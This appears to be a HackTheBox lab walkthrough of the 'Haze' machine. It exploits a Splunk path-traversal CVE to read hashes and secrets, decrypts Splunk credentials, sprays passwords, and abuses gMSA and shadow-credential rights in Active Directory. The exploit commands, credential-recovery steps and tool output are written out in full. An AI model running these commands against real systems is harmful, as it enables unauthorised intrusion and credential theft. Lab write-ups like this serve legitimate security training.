 The first one seems like our target here
The first one seems like our target here
Path Traversal on the “/modules/messaging/“ endpoint in Splunk Enterprise on Windows
We can also find the exploit script from github
https://github.com/bigb0x/CVE-2024-36991.git
Then we can successfully get the hashes of the valid users
python3 CVE-2024-36991.py -u http://10.10.11.61:8000
/home/wither/Templates/htb-labs/Haze/CVE-2024-36991/CVE-2024-36991.py:53: SyntaxWarning: invalid escape sequence '\ '
""")
______ _______ ____ ___ ____ _ _ _____ __ ___ ___ _
/ ___\ \ / | ____| |___ \ / _ |___ \| || | |___ / / /_ / _ \ / _ \/ |
| | \ \ / /| _| _____ __) | | | |__) | || |_ _____ |_ \| '_ | (_) | (_) | |
| |___ \ V / | |__|_____/ __/| |_| / __/|__ _|________) | (_) \__, |\__, | |
\____| \_/ |_____| |_____|\___|_____| |_| |____/ \___/ /_/ /_/|_|
-> POC CVE-2024-36991. This exploit will attempt to read Splunk /etc/passwd file.
-> By x.com/MohamedNab1l
-> Use Wisely.
[INFO] Log directory created: logs
[INFO] Testing single target: http://10.10.11.61:8000
[VLUN] Vulnerable: http://10.10.11.61:8000
:admin:$6$Ak3m7.aHgb/NOQez$O7C8Ck2lg5RaXJs9FrwPr7xbJBJxMCpqIx3TG30Pvl7JSvv0pn3vtYnt8qF4WhL7hBZygwemqn7PBj5dLBm0D1::Administrator:admin:changeme@example.com:::20152
:edward:$6$3LQHFzfmlpMgxY57$Sk32K6eknpAtcT23h6igJRuM1eCe7WAfygm103cQ22/Niwp1pTCKzc0Ok1qhV25UsoUN4t7HYfoGDb4ZCv8pw1::Edward@haze.htb:user:Edward@haze.htb:::20152
:mark:$6$j4QsAJiV8mLg/bhA$Oa/l2cgCXF8Ux7xIaDe3dMW6.Qfobo0PtztrVMHZgdGa1j8423jUvMqYuqjZa/LPd.xryUwe699/8SgNC6v2H/:::user:Mark@haze.htb:::20152
:paul:$6$Y5ds8NjDLd7SzOTW$Zg/WOJxk38KtI.ci9RFl87hhWSawfpT6X.woxTvB4rduL4rDKkE.psK7eXm6TgriABAhqdCPI4P0hcB8xz0cd1:::user:paul@haze.htb:::20152
Then let's try to crack them, but after 20 mins there is nothing found here.That is a rabbit hole here.
By checking the document of splunk, we can found something interesting from
https://docs.splunk.com/Documentation/Splunk/9.4.1/Admin/Configurationfiledirectories
We can get the directory of config file
/Splunk/etc/system/local/server.conf
Then we can get that by LFI
curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/server.conf"
[general]
serverName = dc01
pass4SymmKey = $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
[sslConfig]
sslPassword = $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
[lmpool:auto_generated_pool_download-trial]
description = auto_generated_pool_download-trial
peers = *
quota = MAX
stack_id = download-trial
[lmpool:auto_generated_pool_forwarder]
description = auto_generated_pool_forwarder
peers = *
quota = MAX
stack_id = forwarder
[lmpool:auto_generated_pool_free]
description = auto_generated_pool_free
peers = *
quota = MAX
stack_id = free
curl -s "http:/haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/auth/splunk.secret"
NfKeJCdFGKUQUqyQmnX/WM9xMn5uVF32qyiofYPHkEOGcpMsEN.lRPooJnBdEL5Gh2wm12jKEytQoxsAYA5mReU9.h0SYEwpFMDyyAuTqhnba9P2Kul0dyBizLpq6Nq5qiCTBK3UM516vzArIkZvWQLk3Bqm1YylhEfdUvaw1ngVqR1oRtg54qf4jG0X16hNDhXokoyvgb44lWcH33FrMXxMvzFKd5W3TaAUisO6rnN0xqB7cHbofaA1YV9vgD
wget http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../Program%20Files/Splunk/etc/system/local/authentication.conf
Then we can use https://github.com/HurricaneLabs/splunksecrets to crack these hashes here
┌──(wither㉿localhost)-[~/Templates/htb-labs/Haze/CVE-2024-36991]
└─$ splunksecrets splunk-decrypt -S splunk.secret
Ciphertext: $7$lPCemQk01ejJvI8nwCjXjx7PJclrQJ+SfC3/ST+K0s+1LsdlNuXwlA==
changeme
┌──(wither㉿localhost)-[~/Templates/htb-labs/Haze/CVE-2024-36991]
└─$ splunksecrets splunk-decrypt -S splunk.secret
Ciphertext: $7$/nq/of9YXJfJY+DzwGMxgOmH4Fc0dgNwc5qfCiBhwdYvg9+0OCCcQw==
password
splunksecrets splunk-decrypt -S splunk.secret
Ciphertext: $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
Ld@p_Auth_Sp1unk@2k24
Then we successfully get the password of Paul.Taylor
Let's Poop rid & Spray piss
crackmapexec smb haze.htb -u 'paul.taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
crackmapexec smb haze.htb -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24'
Then we can make a user.txt
and
crackmapexec smb haze.htb -u user.txt -p 'Ld@p_Auth_Sp1unk@2k24'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB haze.htb 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB haze.htb 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
Then we can successfully get into mark.adams
ldapdomaindump -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' -o ldapdump haze.htb
evil-winrm -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' -i haze.htb
whoami /all
USER INFORMATION
----------------
User Name SID
=============== ===========================================
haze\mark.adams S-1-5-21-323145914-28650650-2368316563-1104
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ =========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HAZE\gMSA_Managers Group S-1-5-21-323145914-28650650-2368316563-1107 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
Then let's upload the SharpHound to check what to do next.
In this place, we have to know mark is the group member of HAZE\gMSA_Managers
That means we can change the group of mark
let's gMSA_Managers group exploit
Set-ADServiceAccount -Identity 'Haze-IT-Backup$' -PrincipalsAllowedToRetrieveManagedPassword 'mark.adams'
netexec ldap haze.htb -u 'mark.adams' -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa
[*] Initializing FTP protocol database
[*] Initializing VNC protocol database
[*] Initializing SSH protocol database
[*] Initializing NFS protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WMI protocol database
[*] Initializing RDP protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.61 636 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
LDAPS 10.10.11.61 636 DC01 [*] Getting GMSA Passwords
LDAPS 10.10.11.61 636 DC01 Account: Haze-IT-Backup$ NTLM: 735c02c6b2dc54c3c8c6891f55279ebc
Then we can Pour the blood & drink it
bloodhound-python -u 'Haze-IT-Backup$' --hashes ':735c02c6b2dc54c3c8c6891f55279ebc' -d haze.htb -c all -dc dc01.haze.htb -ns 10.10.11.61 --dns-tcp --zip
In this place, it would be clear for us to find the path to Administror
 Firstly, Support_Services group exploit, we can use that to get the owner of
Firstly, Support_Services group exploit, we can use that to get the owner of edward.martin
bloodyAD --host 10.10.11.61 -d haze.htb -u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' -f rc4 set owner 'Support_Services' 'Haze-IT-Backup$'
bloodyAD --host 10.10.11.61 -d haze.htb -u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' -f rc4 add genericAll 'Support_Services' 'Haze-IT-Backup$'
bloodyAD --host 10.10.11.61 -d haze.htb -u 'Haze-IT-Backup$' -p ':735c02c6b2dc54c3c8c6891f55279ebc' -f rc4 add groupMember 'Support_Services' 'Haze-IT-Backup$'
pywhisker --dc-ip 10.10.11.61 -d 'haze.htb' -u 'Haze-IT-Backup$' -H ':735c02c6b2dc54c3c8c6891f55279ebc' --target 'edward.martin' --action 'add' --filename edward
python3 /opt/PKINITtools/gettgtpkinit.py haze.htb/edward.martin -cert-pfx edward.pfx -pfx-pass b09mqaCGCI3vsGDn5TyT edward.ccache
export KRB5CCNAME=edward.ccache
python3 /opt/PKINITtools/getnthash.py haze.htb/edward.martin -key c28f7ac8d18c6bfd2f571f3e6ddcb78d878e234c6a5378f196c426b19541b84d
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
09e0b3eeb2e7a6b0d419e9ff8f4d91af
evil-winrm -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af' -i haze.htb
Then come to download the backup of Splunk
download C:\Backups\Splunk\splunk_backup_2024-08-06.zip
grep -rnE '\$[0-9]\$' Splunk
Splunk/etc/system/README/indexes.conf.spec:2222:* Unencrypted access key cannot begin with "$1$" or "$7$". These prefixes are reserved
Splunk/etc/system/README/indexes.conf.spec:2234:* Unencrypted secret key cannot begin with "$1$" or "$7$". These prefixes are reserved
Splunk/etc/system/README/inputs.conf.example:98:token = $7$ifQTPTzHD/BA8VgKvVcgO1KQAtr3N1C8S/1uK3nAKIE9dd9e9g==
Splunk/etc/system/README/user-seed.conf.example:21:HASHED_PASSWORD = $6$TOs.jXjSRTCsfPsw$2St.t9lH9fpXd9mCEmCizWbb67gMFfBIJU37QF8wsHKSGud1QNMCuUdWkD8IFSgCZr5.W6zkjmNACGhGafQZj1
Splunk/etc/system/README/server.conf.spec:159:* Unencrypted passwords must not begin with "$1$". This is used by
Splunk/etc/system/README/server.conf.spec:614: * NOTE: Unencrypted passwords must not begin with "$1$", because this is
Splunk/etc/system/README/server.conf.spec:2331:* Unencrypted passwords must not begin with "$1$", as Splunk software uses
Splunk/etc/system/README/server.conf.spec:3772:* Unencrypted passwords must not begin with "$1$", as this is used by
Splunk/etc/system/README/server.conf.spec:4290:* Unencrypted passwords must not begin with "$1$", as this is used by
Splunk/etc/system/README/server.conf.spec:5196:* Unencrypted passwords must not begin with "$1$", as this is used by
Splunk/etc/system/README/server.conf.spec:5237:* Unencrypted passwords must not begin with "$1$", as this is used by
Splunk/etc/system/README/outputs.conf.example:55:token=$1$/fRSBT+2APNAyCB7tlcgOyLnAtqAQFC8NI4TGA2wX4JHfN5d9g==
Splunk/etc/passwd:1::admin:$6$8FRibWS3pDNoVWHU$vTW2NYea7GiZoN0nE6asP6xQsec44MlcK2ZehY5RC4xeTAz4kVVcbCkQ9xBI2c7A8VPmajczPOBjcVgccXbr9/::Administrator:admin:changeme@example.com:::19934
grep: Splunk/bin/tsidxprobe_plo.exe: binary file matches
grep: Splunk/bin/locktest.exe: binary file matches
grep: Splunk/bin/walklex.exe: binary file matches
grep: Splunk/bin/_decimal.p3d: binary file matches
grep: Splunk/bin/splunk-optimize-lex.exe: binary file matches
grep: Splunk/bin/tsidxprobe.exe: binary file matches
grep: Splunk/bin/splknetdrv.sys: binary file matches
grep: Splunk/bin/splunk-optimize.exe: binary file matches
grep: Splunk/opt/packages/identity-0.0.1-ac30d8f.tar.gz: binary file matches
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf:15:bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:3:pass4SymmKey = $7$u538ChVu1V7V9pXEWterpsj8mxzvVORn8UdnesMP0CHaarB03fSbow==
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/server.conf:6:sslPassword = $7$C4l4wOYleflCKJRL9l/lBJJQEBeO16syuwmsDCwft11h7QPjPH8Bog==
grep: Splunk/var/lib/splunk/_introspection/db/db_1722374971_1722374511_0/rawdata/journal.zst: binary file matches
grep: Splunk/var/lib/splunk/_introspection/db/db_1722472316_1722471805_2/1722472316-1722471805-7069930062775889648.tsidx: binary file matches
Splunk/lib/node_modules/pdfkit/lib/mixins/color.coffee:10: color = color.replace(/#([0-9A-F])([0-9A-F])([0-9A-F])/i, "#$1$1$2$2$3$3") if color.length is 4
Splunk/etc/passwd:1::admin:$6$8FRibWS3pDNoVWHU$vTW2NYea7GiZoN0nE6asP6xQsec44MlcK2ZehY5RC4xeTAz4kVVcbCkQ9xBI2c7A8VPmajczPOBjcVgccXbr9/::Administrator:admin:changeme@example.com:::19934
Splunk/var/run/splunk/confsnapshot/baseline_local/system/local/authentication.conf:15:bindDNpassword = $1$YDz8WfhoCWmf6aTRkA+QqUI=
splunksecrets splunk-legacy-decrypt -S Splunk/etc/auth/splunk.secret --ciphertext '$1$YDz8WfhoCWmf6aTRkA+QqUI='
splunk creds admin:Sp1unkadmin@2k24
Then we can use this credit to login into the dashboard
